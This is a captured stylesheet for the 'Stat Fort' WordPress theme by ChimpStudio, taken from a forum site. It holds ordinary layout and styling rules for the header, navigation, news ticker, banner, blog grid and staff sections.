

--- FILE ---
content_type: text/css
request_url: https://parabereforum.com/wp/wp-content/themes/statfort/style.css?ver=6.9
body_size: 13537
content:
/*
Theme Name: Stat Fort
Theme URI: http://www.ChimpStudio.co.uk/
Author: ChimpStudio
Author URI: http://www.ChimpStudio.co.uk/
Description: Statfort theme for WordPress is stylish, customizable, simple, and readable - make it yours with a custom menu and custom theme options. Statfort supports multiple widgetized areas and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for admin Visual Editor.
Version: 2.6
License: GNU General Public License
License URI: license.txt
Tags: dark, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-image-header, featured-images, post-formats, rtl-language-support, theme-options, translation-ready
*/
/* CSS Document */
@charset "utf-8";
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,600,700,300);
@import url(http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300);
@import url(css/shortcode.css);
*{
	padding: 0px;
	margin: 0px;
	outline: none;
}
.sticky, .wp-caption ,.wp-caption-text,.gallery-caption,.bypostauthor{}
body , html {
	height: 100%;
}
body {
	overflow-x: hidden;
	background: #444e58;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#888888;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-webkit-text-stroke: 1px rgba(0,0,0,0.10);
}
a {
	color: #000;
	text-decoration: none;
}
a, a:hover{
	outline: none !important;
}
iframe{
	width: 100%;
}
body h1, body h2, body h3, body h4, body h5  {
	font-weight: 400;
	line-height:1.4;
	color:#222222;
	margin-top: 0;
	letter-spacing: 0.2px;
	margin-bottom: 12px;
	font-family: 'Roboto Slab', serif;
}
h1{
	font-size: 26px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 22px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
.float-left {
	float: left !important;
}
.float-right {
	float: right !important;

}
.clear {
	clear:both;
	line-height:0;
	font-size:0;
}
button {
	border: none;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 40px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  border: none;
  color: #555;
  font-family: 'Roboto Slab', serif;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.alignnone, .alignnone img{ width:100%;}
/* Heading Styles*/
header.cs-heading-title {
	float: left;
	width: 100%;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
}
header.cs-heading-title h2 {
	float: left;
}
.cs-section-title {
	font-size: 20px;
	line-height: 25px;
	margin-bottom: 10px;
}
.widget-title h2{
	color: #272727;
}
.cs-post-title {
	color: #333;
	font-size: 16px;
	margin-bottom: 10px;
	line-height: 1.2;
	font-weight: 400;
}
.cs-page-title{
	font-size: 24px;
}
.widget-title{
	margin: 0px 0px 16px 0px;
}
.widget{
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.bgcolrhvr:hover {
	color: #fff !important;
}
figure {
	position:relative;
}
figcaption {
	position:absolute;
}
article figure {
	float:left;
	position:relative;
 	width:100%;
}
figure img {
	float:left;
	width: 100%;
}
p{
	margin-bottom: 15px;
	line-height: 1.8;
	letter-spacing: 0.02em;
}
.fullwidth {
	float: left;
	width: 100%;
}
ul, li {
 list-style: none;
}
/* Element Sizes
=========================== */
.element_size_100 {
    float: left;
	padding:0px;
    width: 100%;
}
.element_size_75 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 75%;
}
.element_size_50 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 50%;
}
.element_size_25 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 25%;
}
/*
=======================================
	Main Section
=======================================
*/
.wrapper.wrapper_boxed{
	max-width: 1080px;
	margin: 50px auto;
	background-color:#fff;
	box-shadow: 0px 0px 12px 1px rgba(0,0,0,0.3);
}
.wrapper.wrapper_boxed {
	margin: 50px auto;

}
.wrapper {
	background: #fff;
	margin: 8px 0;
	position: relative;
}
.wrapper:before,.wrapper:after {
	content: '';
	width: 98%;
	height: 8px;
	top: -8px;
	position: absolute;
	left: 1%;
	background: #000;
	
}
.wrapper:after {
	top: auto;
	bottom: -8px;
}
/*
========================================
	Header Section
========================================
*/
#header {
	position: relative;
	z-index: 100;
	min-height: 112px;
}
body.woocommerce header form{
	clear: none;
}
.searcharea {
	position: relative;
}
.searcharea a {
	color: #888;
	line-height: 32px;
	font-size: 16px;
	padding: 0 0px 0 18px;
	border-left: 1px dotted #e6e6e6;
}
#searchbox {
	float: left;
	display: none;
	position: absolute;
	right: -25px;
	top: 40px;
	width: 336px;
	border: 7px solid #e7e7e7;
	box-shadow: 0px 0 3px rgba(0,0,0,0.5);
	z-index: 9999;
}
#searchbox input {
	float: left;
	width: 278px;
	height: 48px;
	border-radius: 0;
}
#searchbox button {
	height: 48px;
	width: 44px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
}
/*
==========================
Main Header
*/
#mainheader {
	background: #fff;
	padding-top: 25px;
	position: relative;
	z-index: 9999;
	padding-bottom: 25px;
	top: 0 !important;
}
#rightheader {
	padding-top: 18px;
}
#mainheader.scroll-to-fixed-fixed {
	box-shadow: 0 5px 5px  rgba(0,0,0,0.4);
	background: rgba(255,255,255,0.9);
	padding: 6px 0px;
}
.scroll-to-fixed-fixed #logo img {
    height: 35px;
    width: 65px;
}
.scroll-to-fixed-fixed #rightheader {
    padding-top: 2px;
}

/* Navigation
================================================== */

nav.navigation a {
font-weight: 400;
font-family: 'Roboto Slab', serif;
	-webkit-transition: all .10s linear;
	   -moz-transition: all .10s linear;
	    -ms-transition: all .10s linear;
	     -o-transition: all .10s linear;
	        transition: all .10s linear;

}
nav.navigation > ul > li{
	float:left;
	position:relative;
	padding:0px 20px;
	line-height: inherit;
}
nav.navigation > ul > li:before {
	content: '\f142';
	font-family: FontAwesome;
	font-size: 9px;
	color: #d3d3d3;
	position: absolute;
	left: 0;
	top: 12px;
	
}
nav.navigation > ul > li:first-child:before {
	display: none;
}
nav.navigation > ul > li > a{
	float:left;
	font-size:14px;
	height: 32px;
	font-weight: 400;
	line-height: 30px;
	color:#666;
	z-index:999;
	position:relative;
	border-radius: 2px;

}
nav.navigation  ul ul  li.current-menu-item:hover >  a {
	color: #fff !important;
}
nav.navigation ul ul > li:hover > a {
	color: #fff !important;
}
.navigation ul ul {
	float:left;
	position:absolute;
	top:35px;
	padding: 15px 10px;
	left:0;
	z-index:998;
	border-radius: 6px;
	background:rgba(255,255,255,0.96);
	box-shadow: 4px 4px 12px rgba(0,0,0,0.2);
	width:195px;
	opacity: 0;
	visibility: hidden;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transform: translateY(-20px);
	   -moz-transform: translateY(-20px);
	    -ms-transform: translateY(-20px);
	     -o-transform: translateY(-20px);
	        transform: translateY(-20px);
	-webkit-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	   -moz-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	    -ms-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	     -o-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	        transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
}
.navigation ul ul li{
	float:left;
	width:100%;
	position:relative;
	border-top: 1px solid #e8e8e8;
}
.navigation ul ul li:first-child {
	border-top: none;
}
.navigation ul ul li h2 {
	font-size: 20px;
	line-height: 24px;
}
.navigation ul ul ul {
	left: 100%;
	top: 0;
}
.navigation ul ul a {
	width:100% !important;
	display:block;
	padding:10px 10px;
	margin:0;
	font-weight: 400;
	text-transform: n;
	font-size:13px;
	color:#666 ;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.navigation ul ul a:hover {
	color:#fff;
	background: #555;
}
.navigation ul li:hover > ul {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
.selectnav { 
	display: none;
}

@media only screen and (max-width: 768px) {
	nav.navigation > ul {
		display:none;
	}
	.js #nav { 
		display: none; 
	}
	.js .selectnav { 
		display: block; 
	}
}
/*
============================================
News Ticker
============================================
*/
.outer-newsticker {
	float: left;
	width: 100%;
	overflow: hidden;
	height: 48px;
	background: #87918d;
	position: relative;
}
.announcement-ticker {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.announcement-ticker .cls-noresult-found.pagenone{
	margin: 0px;
	width: 38%;
}
.announcement-ticker .cls-noresult-found.pagenone i{
	float: left;
	font-size: 26px;
    margin: 12px 0 0 10px;
}
.announcement-ticker .cls-noresult-found.pagenone h1{
	color: #fff;
	font-size: 26px;
	margin: 6px 0px 0px 10px;
	float: left;
}
.announcement-ticker h5 {
	float: left;
	line-height: 48px;
	background: rgba(0,0,0,0.2);
	color: #fff;
	font-weight: 400;
	position: relative;
	padding-right: 20px;
	margin-bottom: 0;
}
.announcement-ticker h5:before {
	content: '';
	width: 70px;
	position: absolute;
	left: -70px;
	top: 0;
	height: 100%;
	background: rgba(0,0,0,0.2);
}
.announcement-ticker h5:after {
	content: '';
	position: absolute;
	right: -6px;
	top: 50%;
	margin-top: -5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 0 6px 6px;
	border-color: transparent transparent transparent rgba(0,0,0,0.2);
}
.cls-news-ticker li a{
	font-weight: 400;
	color: #fff;
	line-height: 46px;
}
.ticker-wrapp {
	margin-left: 140px;
}
.ticker-wrapp .ticker-controls li{
	line-height: 12px;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	float: left;
	list-style: none;
	margin: 0px 4px 0px 0px;
}
.ticker-wrapp .ticker-controls li a {
	margin: 0px 0px 0px 0px;
	vertical-align: middle;
	letter-spacing: 0;
	height: 24px;
	display: table-cell;
	text-align: center;
	color:#fff;
	font-weight: 400;
}
.ticker-wrapp .ticker-controls {
	float: left;
	bottom: auto;
	top: 13px;
	width: auto;
	left: auto;
	right: 20px;
	position: absolute;
}
.ticker-wrapp .flexslider ul.flex-direction-nav li {
	margin: 0 2px;
}
.ticker-controls li a {
	width: 22px;
	position: relative;
	left: 0;
	top: 0;
	margin: 0;
	height: 22px;
	border-radius: 2px;
	line-height: 22px;
	background: rgba(0,0,0,0.1);
}
.ticker-controls li a:hover {
	background: rgba(0,0,0,0.6);
}
.ticker-controls li.stop,
.ticker-controls li.resume,
.ticker-controls li.play{
	display: none !important;
}
/*
========================================
	Banner Section 
========================================
*/
#banner figure,#banner figure img {
	float: left;
	width: 100%;
}
.banner{margin-bottom:30px;}
#banner .flexslider li figcaption {
	width: 100%;
	top: auto;
	bottom: 0;
	padding: 50px 0;
	opacity: 0;
	-webkit-transform: translateY(40%);
	   -moz-transform: translateY(40%);
	    -ms-transform: translateY(40%);
	     -o-transform: translateY(40%);
	        transform: translateY(40%);
	-webkit-transition: all 0.900s linear;
	   -moz-transition: all 0.900s linear;
	    -ms-transition: all 0.900s linear;
	     -o-transition: all 0.900s linear;
	        transition: all 0.900s linear;
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.85))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#d9000000',GradientType=0 ); /* IE6-9 */
}
#banner .flexslider li.flex-active-slide figcaption {
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
#banner .flexslider li figcaption h2 {
	font-weight: 400;
	font-size: 36px;
	margin-bottom: 5px;
}
#banner .flexslider li figcaption p {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}
#banner .flexslider .container {
	padding: 0 100px;
	position: relative;
	display: block;

}
#banner .flexslider .container:before {
	content: '';
	display: block;
	float: left;
	position: absolute;
	left: 70px;
	top: 0;
	width: 1px;
	height: 100%;
	background: #494e50;
	
}
#banner .flexslider .flex-control-nav {
	display: none;
}
#banner .flexslider .flex-direction-nav {
	width: 40px;
	left: 6%;
	margin: 0 0 0 0px;
	top: auto;
	bottom: 160px;
}
#banner .flexslider .flex-direction-nav li:first-child {
	height: 70px;
	position: relative;
}
#banner .flexslider .flex-direction-nav li:first-child:before {
	content: '\f040';
	font-family: FontAwesome;
	font-size: 14px;
	position: absolute;
	left: 7px;
	bottom: -3px;
	width: 26px;
	height: 26px;
	border-radius: 26px;
	color: #7b7e7e;
	line-height: 24px;
	text-align: center;
	border: 1px solid #7b7e7e;
	
}
#banner .flexslider .flex-direction-nav li a {
	position: relative;
	float: left;
	width: 40px;
	height: 40px;
	top: 0;
	margin: 0;
}
#banner .flexslider .flex-direction-nav li a em {
	color: #7b7e7e;
}
#banner .flexslider .flex-direction-nav li a:hover em {
	color: #fff;
}
/*
===================================================
Main Section
===================================================
*/
#main {
	position: relative;
	z-index: 88;
	padding-top: 38px;	
}
.home .our_causes {
	padding-top: 38px;
	background: url(images/img-world-map.png) no-repeat center top;
}
/*
-==-=-=-=-==--=-==-=-=--==-=--==-=-=-=-=-=-=-=-=--==-=-=-
Creative Activity
-==-=-=-=-==--=-==-=-=--==-=--==-=-=-=-=-=-=-=-=--==-=-=-
*/
.services-container {
	float: left;
	background: url(images/bg-parralax-activity.jpg) repeat left top;
	padding-top: 70px;
	padding-bottom: 30px;
	margin-bottom: 55px;
}
.services-container:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: #212121;
	opacity: 0.95;
	
}
.services-container .container {
	position: relative;
	z-index: 999;
}
.services-container header.cs-heading-title {
	float: left;
	width: 100%;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
.services-container header.cs-heading-title h2 {
	color: #fff;
	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
.services-container header.cs-heading-title h2:before ,.services-container header.cs-heading-title h2:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #393939;
	border-bottom: 1px solid #393939;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
.services-container header.cs-heading-title h2:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}

/*
===================================
Blog Area
===================================
*/

a.btnshowmore {
	display: block;
	font-size: 10px;
	line-height: 20px;
	padding: 0 10px;
	color: #999;
	font-family: 'Roboto Slab', serif;
	border: 1px solid #ddd;
	border-radius: 2px;
	box-shadow: 0 0 3px  rgba(0,0,0,0.1),0 0 1px #fff inset;
	text-transform: uppercase;
	margin-top: 3px;
background: rgb(248,248,248); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(248,248,248,1) 0%, rgba(232,232,232,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(232,232,232,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */
margin-bottom: 10px;
}
a.btnshowmore:hover ,a.btnshowmore:focus {
	background: #f8f8f8;
}

.blog {
	float: left;
	width: 100%;
}
.blog-grid {
	width: 103%;
	margin-bottom: 20px;
	margin-left: -3%;
}
.blog.blog-grid .latest-news article {
	float: left;
	width: 30.33%;
	margin-left: 3%;
	margin-bottom: 3%;
	position: relative;
	overflow: hidden;
	padding: 0px;
}
.blog-grid article figure {
	width: 100%;
	float: left;
}
.blog-grid article figure img {
	width: 100%;
	float: left;
	position: relative;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in;
	   -moz-transition: all 0.3s ease-in;
	    -ms-transition: all 0.3s ease-in;
	     -o-transition: all 0.3s ease-in;
	        transition: all 0.3s ease-in;
}
.blog-grid article:hover figure img  {
	-webkit-transform: scale(1.4);
	   -moz-transform: scale(1.4);
	    -ms-transform: scale(1.4);
	     -o-transform: scale(1.4);
	        transform: scale(1.4);
	        -webkit-transition: all 4s ease-in;
	   -moz-transition: all 4s ease-in;
	    -ms-transition: all 4s ease-in;
	     -o-transition: all 4s ease-in;
	        transition: all 4s ease-in;
}
.blog-grid article figure:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	z-index: 10;
	bottom: 0;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.31) 58%, rgba(0,0,0,0.93) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(58%,rgba(0,0,0,0.31)), color-stop(100%,rgba(0,0,0,0.93))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#ed000000',GradientType=0 ); /* IE6-9 */
	-webkit-transition: all 0.325s linear;
	   -moz-transition: all 0.325s linear;
	    -ms-transition: all 0.325s linear;
	     -o-transition: all 0.325s linear;
	        transition: all 0.325s linear;
}
.blog-grid article:hover figure:before {
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.51) 0%, rgba(0,0,0,0.93) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.51)), color-stop(100%,rgba(0,0,0,0.93))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#82000000', endColorstr='#ed000000',GradientType=0 ); /* IE6-9 */

}
.blog-grid article .text {
	float: left;
	width: 100%;
	position: absolute;
	left: 0;
	z-index: 20;
	bottom: 0;
	padding: 20px 16px;
	padding-bottom: 6px;
}
.blog-grid article .text .cs-post-title a {
	color: #fff;
}
.blog-grid article .text p {
	display: none;
	color: #fff;
}

h6.cat-department {
	overflow: hidden;
	color: #fff;
	font-size: 11px;
	font-weight: 600;
	margin: 0 0 3px 0;
}
.cat-department span {
	display: block;
	vertical-align: top;
	position: relative;
	float: left;
}
.cat-department span:before {
	content: '';
	position: absolute;
	left: 100% ;
	bottom: 5px;
	width: 9999px;
	display: block;
	vertical-align: top;
	height: 1px;
	margin-left: 5px;
	background: #6ab8f4;
	
}
/*
==========================================
Our Staff
==========================================
*/
.our_staff {
	float: left;
	width: 100%;
	margin-bottom: 40px;
}
.cycle-slideshow {
    float: left;
    width: 100%;
    height: 448px;
    overflow: hidden;
}
.our_staff.our-carousel ul ul li{
	width: 100%;
}
.our_staff.our-carousel{
	margin-left: 0px;
	position: relative;
}
.our_staff.our-carousel article{
	float: none;
	width: 220px;
	margin-right: 20px;
}
.our_staff.our-carousel article p{
	white-space: normal;
}
.our_staff article figure ,.our_staff  article figure img{
	float: left;
	width: 100%;
	overflow: hidden;
}
.our_staff article figure figcaption {
	float: left;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.40);
	opacity: 0;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
	-webkit-transition: all .150s linear 0.150s;
	   -moz-transition: all .150s linear 0.150s;
	    -ms-transition: all .150s linear 0.150s;
	     -o-transition: all .150s linear 0.150s;
	        transition: all .150s linear 0.150s;


}
.our_staff article:hover figure figcaption {
	opacity: 1;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
	-webkit-transition: all .150s linear;
	   -moz-transition: all .150s linear;
	    -ms-transition: all .150s linear;
	     -o-transition: all .150s linear;
	        transition: all .150s linear;
}
a.btnreadmore {
	display: inline-block;
	vertical-align: top;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	font-size: 20px;
	color: #fff;
	border-radius: 54px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -27px;
	margin-top: -27px;
		opacity: 0;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
	-webkit-transition: all .150s linear;
	   -moz-transition: all .150s linear;
	    -ms-transition: all .150s linear;
	     -o-transition: all .150s linear;
	        transition: all .150s linear;

}
.our_staff article:hover figure figcaption a.btnreadmore {
	opacity: 0.9;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
	-webkit-transition: all .150s linear 0.150s ;
	   -moz-transition: all .150s linear 0.150s;
	    -ms-transition: all .150s linear 0.150s;
	     -o-transition: all .150s linear 0.150s;
	        transition: all .150s linear 0.150s;
}
.our_staff article .text {
	padding-top: 15px;
	float: left;
	width: 100%;
	padding-bottom: 5px;

}
.our_staff article {
	float: left;
	width: 100%;
	padding-bottom: 4px;
	border-bottom: 2px solid #c70808;
	-webkit-transition: all .25s linear;
		   -moz-transition: all .25s linear;
		    -ms-transition: all .25s linear;
		     -o-transition: all .25s linear;
		        transition: all .25s linear;	
}
.our_staff article .cs-post-title {
	margin-bottom: 5px;
}
.our_staff article .text h6 {
	color: #666;
	letter-spacing: 1px;
	margin-bottom: 10px;
}
.post-options li {
	float: left;
	line-height: 20px;
	font-size: 12px;
	color: #666;
}
.post-options li a {
	color: #666;
}
.post-options li em {
	margin-right: 6px;
}
.our_staff .post-options li{
	width: 100%;
	margin: 0;
	line-height: 30px;
	border-top: 1px dashed #dfdfdf;
}
.center{
	position: absolute;
	right: 0px;
	top: -52px;
}
.center a {
	position: relative;
	left: 0;
	margin: 5px 0px 0px 6px;
	float: left;
	width: 54px;
	height: 20px;
	font-size: 16px;
	line-height: 20px;
	padding: 0 10px;
	font-family: 'Roboto Slab', serif;
	border: 1px solid #ddd;
	border-radius: 2px;
	box-shadow: 0 0 3px  rgba(0,0,0,0.1),0 0 1px #fff inset;
	text-transform: uppercase;
background: rgb(248,248,248); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(248,248,248,1) 0%, rgba(232,232,232,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(232,232,232,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */
	text-align: center;
}
.center a i {
	color: rgba(0,0,0,0.2);
	line-height: 20px;
}
.center a:hover  {
	background: #f8f8f8;
}
/*
=====================================
Our Courses
=====================================
*/

.our_courses {
	float: left;
	width: 102%;
	margin-left: -2%;
	margin-bottom: 30px;
}
.our_courses li {
	list-style-type: none !important;
	display: inline;
	font-size: 0;
}
.our_courses li article {
	float: none;
	display: inline-block;
	vertical-align: top;
	width: 48%;
	font-size: 12px;
	margin-left: 2%;
	padding: 15px;
	margin-bottom: 2%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

}
.our_courses article h5 {
	margin: 0;
	font-weight: 400;
	line-height: 20px;
	float: left;
}
.our_courses article h5 a {
	color: #fff;
}
.course-program {
	display: block;
	float: right;
	font-size: 11px;
	line-height: 20px;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
}
/*
=========================================
Blog Medium View
=========================================
*/
.blog-medium article {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.blog-medium article figure {
	float: left;
	width: 200px;
	overflow: hidden;
}
.blog-medium article figure .flexslider figcaption {
	display: none;
}
.col-md-12 .blog.blog-medium article figure,
.col-md-9 .blog.blog-medium article figure{
	height: 150px !important;
}
.blog-medium article figure ~ .blog_text .text {
	margin-left: 230px;
}
